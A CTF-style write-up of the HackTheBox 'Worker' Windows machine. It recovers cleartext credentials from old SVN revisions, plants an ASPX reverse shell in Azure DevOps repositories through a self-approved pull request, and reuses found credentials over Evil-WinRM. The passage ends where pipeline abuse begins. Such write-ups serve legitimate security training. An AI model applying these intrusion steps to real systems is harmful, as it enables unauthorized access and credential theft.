HTB Worker writeup
This is my writeup for the Worker machine from HackTheBox.eu and it contains my notes on how I obtained the root and user flags for this machine.
 Worker is a Windows machine released on 2020-08-15 and its difficulty level was medium.
Recon
We begin this with a nmap scan.
nmap -p- -T4 -A -v 10.10.10.203 We can see that this machine is exposing 3 services:
- an IIS server on port 80
- SVN on port 3690
- another Microsoft-specific service on port 5985
The first look that we take is at the web page on port 80 and we only see a default IIS page. Nothing interesting here.
Running gobuster with some standard wordlists doesn’t find anything useful either.
Note: Based on my experience with other machines, I already added worker.htb to my /etc/hosts file.
SVN
Next, we try checking out the SVN server. For that, we use the svn client that is already installed (at least on ParrotOS).
Apache Subversion (AKA svn) is a version control system (similar to git).
We can use ‘svn list’ to see what is available on that server and we can use ‘svn checkout’ to clone the contents locally (I would compare this to how ‘git clone’ works).
svn list -v svn://worker.htb/
svn checkout svn://worker.htb/ --quiet
We find a folder named ‘dimension.worker.htb’ and a file named ‘moved.txt’

By looking at the folder’s name and by reading the file, we learn about the existence of two more domains:
- dimension.worker.htb
- devops.worker.htb
We add them to /etc/hosts and try to access them to see their content.
devops.worker.htb leads to a page that asks for authentication.
A common mistake on git is to commit credentials or other sensitive information to the repository.
I could not find any traces of that in the files that I have obtained from that repository.
However, it is common (on git at least) to cover this up by removing it from the repository. But because version control systems keep track of your changes, that is still available in your history (at least usually).
SVN allows you to see the history of the repo by using the -r
svn checkout svn://worker.htb/ --quiet -r 4Revision 4 does not have anything interesting. The moved.txt file is not present yet.

svn checkout svn://worker.htb/ --quiet -r 3Revision 3 has a new file: a powershell script named deploy.ps1.
It appears to contain a username (nathen) and a comment indicating that the password should not be put here.
This might mean that going a bit further might also reveal the password.
svn checkout svn://worker.htb/ --quiet -r 2Revision 2 has the same powershell script. And as expected, the user’s password is available there in cleartext.

Now we can try to authenticate to devops.worker.htb with the newly found credentials and we’ll obtain access.
This seems to be an instance of Azure Devops Server.
Azure Devops Server
 After we login with the user that we found (nathen) we see that we have access to a single project: SmartHotel360.
The first thing that I checked was the pipelines tab. There were multiple pipelines setup but I could not create new ones nor modify existing ones.
I was hoping to add my own code to one of these.

Inside the project, there are multiple repositories. Judging by their names and the pipelines that I’ve seen, every repository is used to build a specific subdomain (named the same as the repository).
An example would be the ‘spectral’ repository and spectral.worker.htb. I decided to use this one for the next steps (picked it at random, they were quite similar).

Note: I had to add spectral.worker.htb to /etc/hosts like I did with the other domains.
Exploiting Azure Devops Server
We are allowed to add new files to the repositories that are used to build the webapps available on the server (like the ‘spectral’ one from above).
This can be done by using the web UI. However, I ran into a problem: commits cannot be made to the main branch.

So we must create a new branch, make the change, commit it, submit a pull request, approve it and then wait for the application to be rebuilt.
The applications run on .aspx so I used this reverse shell from GitHub.

First, create a new branch (I called it ‘test123’). Then, add a new file and put the content in it (paste the code for the shell and modify the IP/port in this case).
Then, commit your changes.
After that, create a new pull request.
 You can approve your own pull request.
However, you will notice that you need a ‘work item’ to be assigned to the pull request in order to be able to approve it.
Create a new work item and assign it to this pull request. You will have to go into another menu from Azure DevOps and add a bug or a similar task there.
 And you are done, now we wait for the application to be rebuilt.
Getting a reverse shell
After waiting for a short period of time, we can access the reverse shell that we introduced there.
Start a listener and go to the URL of your .aspx file.
In my case it was http://spectral.worker.htb/testdev.aspx

Now we obtained a limited-user shell.
Enumeration

Now that we have access to the system, we start enumerating it. When using ‘net users’ we see a large number of users.
However, hen we tried listing the contents of C:\Users only one account that looks like it belongs to an user came back. That is probably the user that we are looking for: robisl.

In order to get more information I downloaded WinPeas on my machine and then moved it to the target using curl & a webserver.
Probably the most useful information for now is that there is another drive available, W:

There are multiple folders on W:. While exploring them, we found a list of credentials in W:\svnrepos\www\conf\passwd

The credentials that we already know (for nathen) are already there and are correct. We notice that there’s also an entry for robisl, the user that we are looking for.
Now we only need a way to use these credentials. This being a Windows machine, it does not come with the su command like the Linux ones.
Privilege escalation & the user flag

While looking up ways to authenticate on this machine I found out about Evil WinRM.
This allows you to use WinRM (Windows Remote Management) to well … remotely manage your Windows instances. It is SOAP-based and runs on port 5985 (as a web server).
If I go back to my nmap results this port shows up there. However, I did not think of it immediately because I haven’t seen this protocol being used before.
Using this and the newly found credentials, we obtain a shell as robisl.

And the first thing that we do with it is go & dump the flag.
More enumeration

I tried running WinPEAS one more time. It identified some vulnerabilities but I could not use these in this context.
After some time spent enumerating I got back to Azure Devops and tried the new credentials in there (robisl’s account).
Success!
Back to Azure Devops

By using robisl’s credentials we now have access to a different project in Azure DevOps.
The project did not contain any useful information for us at this stage (ex: new credentials, other apps running on the server, etc)
However, after remembering that the previous user (nathen) could not access the pipelines, I tried that again with the new one.
And ….
Pipelines! (and a small PoC)
We can now access pipelines. This allows us to run code on the server.
First, we want to do a PoC and check what user is used for running this code.
